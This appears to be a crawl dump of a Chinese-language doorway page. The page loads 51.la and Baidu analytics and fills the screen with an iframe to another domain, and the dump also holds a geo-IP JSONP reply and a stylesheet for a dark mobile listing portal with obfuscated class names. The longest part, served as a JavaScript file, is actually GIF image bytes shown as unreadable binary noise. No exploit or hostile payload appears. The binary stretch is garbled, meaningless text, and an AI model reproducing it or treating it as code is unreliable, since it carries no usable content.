

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://video.qifengle.com/zhi/x3h1hx3.html
body_size: 569
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3On97Ii1hFmDRKmi",ck:"3On97Ii1hFmDRKmi"})</script>
<script>LA.init({id:"3OltPH7JxYp78OVy",ck:"3OltPH7JxYp78OVy"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.shayzay.cn/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/getip?callback=jQuery221040697753701819983_1769263272485&_=1769263272486
body_size: 294
content:
jQuery221040697753701819983_1769263272485({"city":""})

--- FILE ---
content_type: text/css
request_url: https://yxz88.yehred.cn/static/css/abcd/home.css?v=4
body_size: 2131
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: #B5B5B5;
}
img {
    object-fit: cover;
}
body {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #B5B5B5;
    overflow-y: auto;
    background-color: #0c0c0c;
    font-family:PingFang SC, -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
}

#app {
    font-size: .24rem;
    background-color: #0c0c0c;
}
.kcarelativemus{
    position: relative;
}
.kcamb8mus{
    margin-bottom: .16rem;
}
.kcamarquee-wrapmus {
    padding: .16rem;
    width: 100%;
    height: .96rem;
}
.kcamarquee-boxmus {
    display: flex;
    align-items: center;
    height: 100%;
    padding-left: .24rem;
    background: #191A1B;
    border-radius: .35rem
}
.kcamarquee-boxmus .kcacontainer-mainmus {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.kcamarquee-boxmus p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .28rem;
    animation: kcavMarqueemus 10s linear infinite;
    color: #FFFFFFCC;
}

.kcamarquee-boxmus .kcabtn-moremus {
    width: 1.42rem;
    height: .5rem;
    line-height: .5rem;
    border-radius: .25rem;
    text-align: center;
    font-size: .22rem;
    background: linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%);
}

@keyframes kcavMarqueemus {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}
.swiper-banner{
    margin: .16rem 0;
}
.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    /*transform: scale(0.8);*/
}
.swiper-banner .swiper-slide-next .kcabanner-imgmus,.swiper-banner .swiper-slide-prev .kcabanner-imgmus{
    transform: scale(0.9);
    opacity: 0.7;
}

.swiper-banner .swiper-pagination-bullet {
    width: 0.08rem;
    height: 0.08rem;
}
.swiper-banner .swiper-pagination-bullet-active{
    width: .16rem !important;
    border-radius: .16rem;
    background-color: #aba0a6 !important;
}
.kcablockmus{
    display: block;
}
.kcabanner-imgmus {
    width: 100%;
    aspect-ratio: 64 / 35;
    border-radius: .2rem;
}
.nav-c {
    display: flex;
    height: .72rem;
    background-color: #191a1b;
    margin: 0 .16rem;
    border-radius: .24rem;
    margin-bottom: .24rem;
}

.nav-c .item {
    flex: 1;
    height: .72rem;
    line-height: .72rem;
    text-align: center;
    font-size: .28rem;
    font-weight: 600;
    color: #9B9B9B;
}
.nav-c .item.active {
    background: linear-gradient(123.64deg, #FFFFFF 19.31%, #B2B9E2 92.79%);
    border-radius: .24rem;
    color: #191B28;
}
.kcabody-containermus{
    padding: 0 .16rem;
}

.kcatitle-wrapmus{
    display: flex;
    font-size: .28rem;
    margin-bottom: .16rem;
}
.kcat-tmus {
    margin: 0 .08rem;
    color: #7BC168;
    font-weight: 600;
}
.kcasub-tmus{
    color: #FFFFFF99;
}
.kcagrid-col-5mus {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    column-gap: .24rem;
    row-gap:.16rem;
}
.kcajgg-itemmus {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #B5B5B5;
}

.kcajgg-imgmus {
    width: 1.24rem;
    height: 1.24rem;
    border-radius: .2rem;
    margin-bottom: .12rem;
}
.kcagrid-col-4mus {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: .1rem;
}
.kcaad-text-itemmus {
    background-color: #191a1b;
    height: .64rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: .1rem;
    width: 100%;
    color: #FFFFFFCC;
}

.kcaad-text-iconmus {
    margin-right: 2px;
}

.kcaad-text-itemmus.kcahmus {
    color: #FFB29E;
    font-weight: 600;
}

.kcaad-text-itemmus.kcanmus {
    color: #5FBECD;
    font-weight: 600;
}
.kcaitem-boxmus{
    margin-bottom: .24rem;
}
.kcagrid-col-2mus{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
}
.kcalf-gmus {
    border-radius: .2rem;
    background-color: #191a1b;
    display: flex;
    align-items: center;
    position: relative;
}
.kcalf-g-imgmus {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
    margin-right: 0.16rem;
}
.kcaad-namemus {
    font-weight: 700;
    font-size: .28rem;
    margin-bottom: .08rem;
    color: #FFFFFFE5;
}
.kcalf-g-loadmus {
    color: #FFFFFF66;
}
.kcago-iconmus {
    position: absolute;
    top: .24rem;
    right: 0;
}
.kcatextmus {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}


.kcagril-itemmus {
    display: block;
    width: 100%;
    border-radius: 10px;
    background-color: #191a1b;
}
.kcagril-img-wrapmus {
    position: relative;
}
.kcagril-imgmus {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    height: 4.72rem;
}
.kcagril-topmus{
    position: absolute;
    top: 0;
    padding: 0.08rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}
.kcalike-tipsmus{
    width: 1.16rem;
    height: .6rem;
    background-color: #0000004D;
    border-radius: .64rem;
    padding: .08rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #FFFFFFCC;
}
.kcagril-bottommus{
    position: absolute;
    bottom:-.3rem;
    padding: 0 .16rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}
.kcagril-text-wrapmus{
    margin-top: .3rem;
    padding: .16rem;
    overflow: hidden;
}
.kcagril-addmus{
    color: #719772;
}
.kcagril-textmus{
    display: flex;
    margin-bottom: .12rem;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
}
.kcagril-textmus:last-child{
    margin-bottom: 0;
}
.kcagril-namemus {
    flex: 0 0 auto;
    width: 1.22rem;
    font-size: .28rem;
    font-weight: 600;
    color: #FFFFFFE5;
}

.kcacolor1mus{
    color: #C6E789;
    font-size: .26rem;
    font-weight: 600;
    display: block;
}
.kcagtimus{
    flex: 0 0 auto;
    width: 2.7rem;
    color: #FFFFFF80;
}
.kcagtcmus{
    text-wrap: nowrap;
    margin-right: .08rem;
    color: #7CCEA4;
}
.kcalive-itemmus {
    border-radius: .2rem;
    background-color: #191a1b;
    display: block;
}
.kcalive-imgmus{
    width: 100%;
    height: 5.06rem;
    border-radius: .2rem;
}
#ad-swiper .kcalive-imgmus {
    width: 100%;
    height: 4.74rem;
}
.kcalive-top-infomus{
    position: absolute;
    top: 0;
    padding: .08rem;
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.kcalive-top-lmus{
    display: flex;
    align-items: center;
    background-color: #0000004D;
    border-radius: .64rem;
    width: 2.04rem;
    height: .6rem;
    padding: 0 .16rem;
}
.kcalive-p-iconmus{
    margin-right: .1rem;
}
.kcalive-countmus{
    color: #fff;
}
.kcalive-nummus{
    font-weight: 600;
}
.kcalive-info-wrapmus{
    padding: .16rem;
}
.kcalive-tmus{
    color: #FFFFFFE5;
    font-weight: 600;
    margin-bottom: .08rem;
    font-size: .32rem;
}
.kcalive-innermus{
    color: #FFFFFF80;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.kcalive-count1mus {
    display: flex;
    align-items: center;
}
.kcalive-num1mus{
    color: #00FF7C;
}


.kcaqq-itemmus {
    background-color: #191a1b;
    width: 100%;
    border-radius: .2rem;
}
.kcaqq-imgmus {
    width: 100%;
    height: 3.54rem;
    border-radius: .2rem;
}
.kcaqq-info-wrapmus{
    padding: .16rem;
}
.kcaqq-titlemus {
    margin-bottom: 8px;
    font-size: .36rem;
    font-weight: 600;
    color: #FFFFFFE5;
}
.kcaqq-infomus {
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}
.kcaqq-picmus {
    font-size: .28rem;
    color: #AFEC3D;
    font-weight: 600;
}
.kcaqq-pic-iconmus{
    font-size: .24rem;
    font-weight: 400;
}
.kcat-iconmus{
    width: .36rem;
    height: .36rem;
}
.kcagril-lmus img{
    width: .6rem;
    height: .6rem;
}


.kcagf-tipsmus {
    width: 1.74rem;
    height: .6rem;
    background-color: #0000004D;
    border-radius: .64rem;
    padding: .08rem;
    display: flex;
    align-items: center;
    color: #FFFFFFCC;
    font-weight: 700;
}
.kcagf-tipsmus img {
    margin-right: .08rem;
}
.kcapx8mus {
    padding-left: .16rem;
    padding-right: .16rem;
}
#ad-swiper .swiper-wrapper{
    padding-bottom: 8px;
}
.swiper-scrollbar {
    bottom: 0px  !important;
    background-color: #fff !important;
}
.kcalive-t-iconmus {
    width: .6rem;
    height: .6rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20251215/d4635899550dec87e45d59b92f591aee.js
body_size: 86844
content:
GIF89ad d �� ����q�՜�������jWآ�㱝ƌu�	�ܪ���������ܮ��^�޴���λ�n�ydj��������v��������[-%�u�������XG�tbΗ�������̑{����Ǵ�eee������NP����eT�-.����0�����㶡ɖ��-���������������둮�����������㾲�+�������ߺ��X�X��F�߲�度������������J8�M��/�������������޾��Ǻ/������sq�j�sB4����������
Ѳ�} �����Q����/Ր˱(��{������֫����+�զ�ӫ�ąo�kx�˾ۦ��*��긑����tz����ۈ��)����O��ob����������lߣ]Mͤ��j��t�����I�ܣ�֪�ٮ��5�����i��$�����ĺ|PC���߶��)��[b�Ǻ���z|嫥ו|� ����ib�î�˻��ׅ��*�˫��N��ol����N����������eK���Ɲ�����G����s���ᅱѻ�� ��泪���ղ�յ������Q�}mۜ��o_�������5�ϋ~̱����Ԏq컥�7�|;.쾮�����ख़�}k����v]��Ԥ�Їl�^]غ��˶ﴸ�˺ y��ö�ò�˾羮羪�ǲ㺪�˾纪�Ƕ㾮�Ͽ�÷㺮����Ͽ㾪�òߺ��˺���躰ѡ��4������������綢�ï�  ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9109dc2e-a899-1b48-b121-613c6669d3db" xmpMM:DocumentID="xmp.did:23BBCB974A7C11EF856EB148BFF3B5ED" xmpMM:InstanceID="xmp.iid:23BBCB964A7C11EF856EB148BFF3B5ED" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4f025b3e-8064-e645-817e-7d7e9518a8a0" stRef:documentID="adobe:docid:photoshop:5e316dbc-dab5-fb44-936c-57bd2b78d2ae"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � #l�`;9��X�c��BB�@��7
@�G>" A�$�T � �̈@���!9�����.�oު��(��H�.X�4BS�=J�@��z�:Y��"n(�G�ٳeEz$A&�3 #�� �lE��$!@���9!X�D�Æ����LU2eJj��S���W,�!*������;"�yV�L�Dȡ2��V�H�K���#%���3�K�'G��\ϟ���i��)� ��#�B��K��F4��y[��m���9����K/tp~�<9���9�9 ��(�2��d�H&v���TdQF`�uZy��Ie��V'��̉#�� /d��
/��@~2��a_��c� �@�@y�dN�� �U������Wjm�ד!�5�Y#)��ɼ��7,���T-."��z�%�l�& NH�#�߀S�TU���"0rX�v��~IY�yg�5�2��?���S������jj��ZY2]�!��8y�@�xGOq�0�ֆ%	W��Ovt&n�rM'����>��B�@�p�ϋ0�@���0 @ȵd�Ķ�|��H@��ꪽ���@��s(�f���j��1�(sĉd,�O�/���>�D��$rD"2�4���7AHy����v�H qn�ѳn`����֋+j I�L*�Ps� t������L|0�Hv�����O��p f4�j��@4��� 9#C�M!nخ%��a�X�/W��0j��	(p\�N#��	 +$��!x��H3핛��$NG !d�s � � r&wJrr/c�m6#g��#�s�ۨA�6�P�����O�nN4Q'U
'(_ !��� ����hB4��N(@��F������;�� ��	��j���9�䰄>=Hb��8��_lF� t�x�? �!�?���/BR��g
>�"ze�5I�^�������,}��L�앣��/2X��F8B�"$L!/�Q�"�b|b�T=�|'8]a&k��=�.�L���lP{���M�� �P�"*TpB)J����>��O~лƈ�w��m���L�1�!� �X�H���|pIG�@�a������ܱ�oL�=x���'1�Qed$O�Xd�v@�o�a�B��C���ǫ���'<���C�a�1[q�H2f�+��@@�7��I����� �Fp.��E�Axb��4���Ns��@��r`��\��fIK|��^�oI+���O�"^~� �\�'�>��_a�y��Hb|#$�'J^��T���w�S���R��Ik1�b�_�����(�	���pȉS��9ZN�}qqf�����-d����ș�%Ҍ�D��ϴ�I�"�)]�?�8�
R�D!`�C��+�a4#s�NL�,�)5.��x��CJ��,'sȠ*�i�	)��u���: 0�^�I�4[9�����쌧k'E}��`RK\�*���'t0����9�a�p !��TQ�W�@G��D�#��Ԍ��ޟ�(93�Ͱ.fQ|J��PGd��� ���@�[&��	n4h�T�5��W�*��S;
!X�q�~��Ut �Ine��@����j���`V�Ҏ�L��8Gd�;�1�}�+%Z�w@&*_�cȈ0*`2��n�(=T�q�ֵ@Z 8`�`�p������50R��\�B�#\����o�A�0�W�8C��Tz���� p w�̬���KX��`��69�8�00��Q��X�ܝ���Ao�"��Ȇ�&lN��"������� ��Xp�.(�'�
7~� 1aFJ��<�Ԙ���t.2�?^�ô?hҺ�(6p��c�����v�m! n�݄�@(�7��/�x2�X 8���L,@�|�čq�5�#&��4�5X[�2��`T��#�9���f�����GpP����|���X@:��g�j� *(��4[`����z 9P��*�S�gtaC ���V6x	 ͘��'�;w�v��-���x{)��诘��}/��0���-�����^D8a�'��b�C���pU��� n�3^�r5�ီha|��.%������>���'��?���m]�᩷=*,�0F��@�&D9�0�\���`��6uV,o�o=2,g��G�p� �nXC/pg�ym��b��!$����Ģ|��Y��=ǻ�Q�z[��&�h���d�\�9@)n���v��������vǨ��T��%�9��k0�8}� �QXfbGz��5�P�d�dSF���6W�����q��k���w8�=� �Ab`h{�w@1]�� %i��}0�nB��S~}0EP��&Mڵ? `&�$vg?�p���w|=qr�'!0QH}2���q����z�v��7]&������p���@sj@	4�o4W�Pϖ	�Efd��gnG�$�\���|G0�-�wY�\�7r*Gl6Hrb�nQ(� � �w~φ	XMX`<�'����p :'N��9�����\����)# �9��w&p��7%�ulH`npH��uS�*�
��o�v�E(M��w%+=�mŇ�Z�k�ׅ]H6
 ���;��c&xG��[�\�0�r ��-�~Xp��x~�s�2y�wyA����n���ʷgG��
��#�c���k�Gr�A`�'�� �5Md{�u���w��?��'GPy�y��\�V��kE�g�  	�c9�Z��l���@��'�2�0<�X� ���hx�
��?tu@?��pnw���n�kp��pϒO�\3���fo�r<��h��]W'p�*���D��X�	}���R!8�q|T���	�AYq`k0�@�� �k�r�Er�t$�׸	-��]/��&$� �nW�?I�?�yC�`2�u�}�ƔM9Z-�H ��GW�*���p�������~ᐈT���(����@$ o$C���n����r(�?|�b@�*�%0<���������%�\y�T����|� z'��n���y��H�R	h$����4�hv����WU�y�y|�	��x�E�g��� @�����`n)�`���!
�Z�X��	���?d G�y���%H��q|�'s 継�'�z;����'��L� ����
҉�����♖���p�|�� +np Zԙ�r;��0�����Y�8#Q5W5�P����Ԅq���II��j	�ɧ|�� ,pk2�j�]�%���Rb��Q�s�p�@RBz����� :pK�����nY�B�yңX��y�8���	����<8�JF9|[Y$�}�	%�
��o�Ja��1�X(tw����{�$0�	�{9���<̳<��R.��;!`5	�ߐxs�^���#��� B�eh��xjak�*�ÑZ�}�f>1���;��[�V5�i! ���E~9p�ai�4�]}��1�A�`��|�@8�'���և���f$����,K�H��cq 1z'p�]�@N����Nx"��b$��?�v;Ɋ6��p��*�$I�&��sB�G0W���í
��
]�SB[��8<x(�#��&i���!�Ĭ5���h��39�3'��[jt%�R}|];"T�<�
q�/��  ��	q ������m���*�$0�v@s�1ZP)�����zZ%g�4+�`������X�����Zi��Js�0]�td�2��6��,`ͺwp��s��3�����rk�'(��`,�	��b�	B�
}�/��/Y�BҼ{6�K+�2��`�2W�',���{*s5���j*tE��K]ޠ���#��j`���4 ��f�1�����P 0	`���d�0��+9���wq�ѣbsz|ˑ��	㐒h��E�4��Ks�+�� ��m�I��I[��4���[lÑt(��Y�a���n��M�[� ����/��G���t(1��[��O���\L}T:���[�'����
��%<h����k�9P������DytSN��13-J������$�C�1K}^��sB=L&��Ș8$N�\�W�|�/P�q`�� �%�q��P*�bN�hj3� ���,�[0�W��G�<9PW�,�.J�dzƲ�Z]J��0B��|d�hK�թ���'b��qP8|��0	���������ws�J�d��,K�����5</ �Ih�<��³K�BI�(�`�J���[.k�AP�F:��dI�a�'�w����!}{�	���-�$Q�L�����]0	À&���S(�!��vǶ|�6�ф�R���q �K��/�~90M�ϺB���L���e�����$.�&�S�5CL�^�u��~�H@��L�F�������
MCI������,����Ճ-��-%��2(P#V:e�Yą.e��.���
�#�B����L�6�L���`�V��	�ڃ]R�-!�5��!��_I81'k�z� �}�`�h�w�̮0	�q�8�j�խ��஭��|1����1Gb�2��#�U�Ǳab$<�DB�p9��0<����
�r�p$�0ؼ �e���-0�P��P �p�8
�1���hs!V�" �5F�Ȧx����䭠 A*�3���, � `Փ`ߩ�ʾd�0݄ 
�@
Y�� D��d�b�qFI7qC��D�&Mq��{����w����<1.-C��4�l��0~���P�P5�W*����Ak3����Џ�=�^��|� 8����i�1OWr�٢4}���M 
h�bǲ2ʦ�9�6�Ԝ} M:����h�@�<`����aL��ꎎ8�1�J��M-���Ї������ aW=�SUG�0Bh��A�Ѻ*�h0<��N�vp��l�ݾ)�0 V}ڶ����͐�Y�A��@�=8�Lg��)9Mp�@�o����~�����1����� �p��4K��K�-���tc��LPl3D]�J��L�
=8۞�^�计6ϧ+�����N���4��}��2�N�9q6� D-Ѯh���>�h��ɀH= ��׍~蛔�a}��	��N=	c1��)6�Vsȓ��4 ����(��B��9 	�
&N�}��WNY��L+L��M�Z��M �4�6���c�#�T y��C#	���J�� 	=`�'n��2�i����[�ҿ���&�9[��9�5��'q��D|D�DP���a	�u�|��C-5n�K�L�,�ٽ,  
*0���	��A@B�$N�xā��8Ш����I��Ϥ�>/^�8��e2o?~b�M�&�b�O��>�!Z���I(A!C$B�00GG�2d9���-�1RB0;��E2�I�[�oS�Q�:t5��a��f��y.�b��D'���`��9��F�l+t�����#2�@��\�����Hر�����[��u�@���7pa����8q�>4���׉�JDB.Էq߾iF"C�Ʋ&C�+�I5*㨴���4*+�ˑ���p;�~���_B
���8���p���d��;�d�J������o��.��62 	@@��Z{Ax ��(������dx��o����&�d�����,���4��@p� ��
�꺃p"�$'�L��s��2�� ��\��N�cE��pI���T2���ܠ�$ܓI	B������q��0�,���M �>LqEr,���ł8TxKSO�����`��G����=�����
���)%%GKr��Jq������Rp.�O�P��f�r��L,���.��NL�I�L�q�);hW;��u�i�-&��De�SN�Q-�	�f����r�i8�i�� �I�=�rȡ�%R��W�9�Cc	�䩦�#��pY^Y�+A}��_�X`r�1X;o�Ĵ�r�I�aLC��
lO��2��a�V h�� ���z�q�k�æG zP��x���/7���9�v��	ǝ��cSL�-g�����d^F�!L��$���"p�	��9ܘc�Xd#Х[��C���?&!� � ����X��14A��i�t	��oL����`K�s�0Lo�	�"� ��z�@ϼ�veE�	���_dsf�K�Ý�hؽ��@�t�ǜ]�q`��p`Kk�ru���,a	xp�X��b��N v��6�:���|��[���&�EKw��H0r�����8!�N�� G0@��%���p��@�qCL�%��5�lv0�&��Bsے�ҷ�g��[@&Bb�ECш�1
����C��0]�B\�ׁr�1��#$����F�
И}�kJ�<h�LT�Y�z��፩���F���B�a �B�r$��R1��:\��� ?��L�:ш�bQ'�_��d0�m}^bf��tlq�9v�h�ca����1l<1sࡵ0 !� � ,    d d  � ������0��߳^�H�p΢9n�AB�??"9�gGd�-Ą�)�Q�@r8�����_�*?3	�)���$Xp��v#��+D�n(X�o�?�� 	�dɐ$�0�#�d�$P�xգ������?�?�}�f�����yP�T�];�k��?z�:��f���'�	G��!&@����u� R� �!@ȋ	<��2,��MܸcF����L/+��/��:,8e����������ޕ�d���@}sp;8�� �H��P�!�nY"@!��� #8��
�Vw̱j���pt�!���8GF8$P#L�݆��iu�%�V8�ȁ�@TP�@2��Xxah�́ц0�� ���'�?����G=��$��?�6�5�#_�(�s�IBO,])`䑋�ZeHc~	�!R�@&���7'J�X���K!���Y�}��) ��cXHp��K� ��%�AOwe���Wr�ɡD	�\:�
 ���^&��0�����Ԅ@�4�,!   @��������nC逅�f6+�����4�\�W "/���?ϴ�о��dM|P (���V) �9��F�@k0b�%{Yr�fٷПM��QG(��4�d@2�����9��T�bM,k���?����?��0���(	�@4`���E̘k�������Z5y.~��=u�25@��?��"I!$�pLmgIbiq+��@�B��� �Ť�%�xSŏ��u֖�v�@5���@�A��t���^s�k3(]�� � H��>Z����0���c
v�_��?R��Mv���}Ǌ���M4����
��#�ʐkX��a /��؊��&��_�|�cY<D^�a'�f�/���*���L2�0_z�@��6F��tR��#0��a��U�#�~�7��gV��,b�W�@�RG���-$	\��f���G~�A�e;��?���d�"�0�>��hHC2��W>��e3DP8�������͑|� �������փ (�C�Mѐw����*��@���d2��F8\��U�H�� %�Ù��>WT0$@�A�O4��?H ��q�"��o�����#�<x�oc�!�ʘF�A,��@���H$W�X]�Q����w�S�h�,�r�h�:z��Lnr�!�A3bPW!!�P�	���G
4B̝�� m��!y�R  �Q�*�l�+���@��n�Odj�����~A�,�aΊ�� =TY|tO�@ =����#p3B^{�A��.�*���ΐ��_�#�t-���3H� 5p��sX"�[��/�r0�����I�p�Puc�����6�1�VE�4�#Ȁ���7�a�!���ȁT�ȡa�?�z�XFU�|�\��lAYD��E�9,��@d!�r�$�7��nd�H��)��v�)t�5�g�4�U����� E����#��@,��*��r�fy�ql2+9N&L���dW���o	B��jus��l,���;CB��"��)�f9+�6)W �q�=#Pu�j��Pg�q��x<v��\%Z����}�G��o{�p�W���`���ޥ3 � �.��&c�+	��fQpC@�7�\�����O��c��U ��:�QW�0���VT4�Ub�28 6_Ԍ�
�v�%��(�7�1N|��c��Dw�e�h��yd��1ދ���b2�	Y�f���$�H8�aT�9$8B�d� 4ɭ�Z�����Y��|VH&`��U'=a�O<"�r�9
�O0\�^��+V��?�E��
�A�֞�����h�4:}Vq�'瀘�)�1���>4d�P��w��#�����c��:t����UY���GҊ�0f�(G9T�ji =��]��om0�Zc�7~0w���0 �-8x�he�	2�^T�ڃ^���[��|CQmG&��<Y�+����n��Eu���ԋ%+ ����h��?H��e�>V���+ʕB�
���dc/ߠBO^.�x[+Z]xŨ��D�vŧ�T �y\�9�����{���:������6G��N8;jE�AooHHr����pF5+&��y�/!�+O�n�p) ���P{�ϋ15�M�gm	&8�ա��Z�r/-WG\]^uq
� !BP�b��L�%���^ 2���SLA�;}C����+�����;� ���b��l�s�"�/R0�08�+�o�����`^�0����p3~��!�k�a���u�WaƁ^ba��%Bf{n� Z���;_?�W�.���'�� ��V^�#b� (� �xC�)R6��Q �6�dZ{C$�e|.����*e�)9W�e2feR���'YR�th��q6D� yG{�s�10��y�p;2��q�6a��@g`�!m������(`��  Re8*�a�cK�Eg{t&�w�vk�$C���3&	,�E��1�C/!H0�n�cr\�
6���uxA�'�R�q%	�ApO&U��i�v\8�rʧ���4"D%��:奁>(1�>`w���1�e�Y�"HC�涊ǘ��c����'�_x
 %#�`8��E�sz]'Q�R�(��&��#�@n1���r\�_&�v� ���y3$1��uCfx�LJ�-��G<p�!y;Au��zE<s�  ` g�~�Cq;�Y=a����&��V#!
p#�0��{�����{�828��i�|��lj��� �qGsp���h7���E3�>��r�I��|��	8��k�V$�(�~�"|� ���|?�G}����2(��)��c���(x�V��y� ���&������c	���eF~G1S�����X'^Q( ��|<�6�)��&�9�6�)f�a-5�G(m#(�ZC1g�n�A��)�$����艖�+��){�h�i����it?�#�A�'s�Y9��M�:�I�|�_�9"2`V$�|U��a!(�I"2`{�����T� �Y!�QGҰ� ilʷ�Q���{�M�G#6��z!a��?���d�.X�!����P2�&��� RE�s�{2_8jxk"�s0*"�c�qA޶\�	���$ࡂ���P�$��Q�Fj L*O�%g��s0*�?f;���?�.1%������ȇ�f��i���ؗ~�4��+��ڲV 'W�d{�ŧT!h!�0	�!0�*Yo8"?";�s)��H{%��Q*�`硍h��z�p1)2�� ,�0	$` @�QƦ!1;R�o%���_�
�ɫ���U��E�V4uQ� ��[P� �&����(�WZ�!�C"�aF�aY�:�uY�h' ��*�$�Q�����Ґ3��!|��*� �#�KV��'��l��� " UIIc�� �������L�0��
�k�:6q��
e�U����0��@$�KS�M��"�jN�0,е1	�G�r�=���i��)y![��z�3��j앫���D�2��U6��e�ՒS:���?2V�8CH�}9�;a�!1�r�P ��22�[<#\��JN�ea|B+��44KѺ��x2 eC �w��n�v�ˈS"唴!���+����4�4�$x$+�39��f$?� �
:!���qh3� a�4�DI9ev4+����-�$0a����D
J���f��yj�����%Ue�M`M��"Ua����;� �w&-�"�k�<%+��+9IV����j+U�*W���41+G!`W�����k�e���:	��
�"?�G&!J�AN���
�W�e�� �)v��4{���N)\;��0	]��PƄ@0� 
ؐ��{Gn`F�3.T�H>%��!xL<1)W���b2�����e����6{�d��0�@
Y�� 2�{eF�b�rM=d?f�Wh��S"�[\�Ћ������a�M��L
�"�uq1�E/�1~b�5�\f2�A�����<��"���� ���c���̀Y@�\	��-}8E��1˄�2M��evs� l��<���|c!@��<ȁ����2dU?ZX�7ٛU��vW�� �ń������r�΁{�cē�� 4�,��M�{K1;�U)K/3L���U���E���\��a���Yp4,;��3x�49)�� hw>q#�Z�7�/�����ʺ�Z�[�Zl�
�p)�<�anK�=��u文�r���θ��ݵ�U @����U��Y@�!�S"���ˀ�~��)v�[�/��el[P�յ���07q#�����A'��9��#m4#�Е=���U����`�lS �a$���і�ӱ�Q��6w��^��4�|�0��й��P �"�/�!ODL&2��g]K|���a�r����D�[<�_EL�mS��ݦ��LIC��SFS�kVR�~�~��P��ruz�[5�,�4������u���!c�$�aF2�y��� e18���W?0�7ŵ�����,7�3���mX��I&�GVt�R�����j���5��غ�P=\�Z��5���,�"=>	���3�����Q�]'q�~�� �`,XK�=�.���x��ʫ�Uzs��bx k����0�%`�g��H� 9C���c�"�[����a���ͬ��P�z��O�jw+1�u��&m��cQ�`��4L�PM��ݵ�b�P �uh�� �7����m�ce���xh�� v�*uA'"�Sn�ľ9���S�j��0M�~��I�(v�\�Ah��+&����� >�q��C1QE�#��`�, ܞ��jxo;����	x�_��	�E��C��������A#�����AN�`#�3��)J���bY��&{�r��sh��p���U���|�7��H�sU|u�ؑ$,���;	?*�zV�j���ɚ�w��#20���:1��e?`	�2d{w�+��� W�*
yb�EU�x��� ��(��6ߙ!ja�d���!p±� Ѱ4q-���s:[y��з*\S!�2M��3��Ona�z�h����S
 ��2� ?-Y  �($
�~:q�SHHC �w����I" �#���X���y:�|W~>�^`	�W)�2��ʂ7�#��
�3��s�ܑ��ݐC&�d	��Hk2A�s���D��¡G2Կo(��+X0ӿ�����#7����Ɓ7����sp�$�)�g)˕ !� � ,    d d  � {D�`Ar!,E(DO =7
,�8р !H�@��ƍ=
�.��d��2b	I��h`ND8�8A��#@{�J�[�L��)]Ўi��PF�"`Cz1b�`��s,b�2dȌ���8	�L� F�#1A��!fػw�_~���R�o��yS�T�$�V` V�� @��F_�/����,�� ���U��,�S��Ƽ3C�=w^dA�GRp�����\��Xy�,Z���EnB[�W�F�C��h�� �d�`�ˑ�/W L�m׶��dA�����]
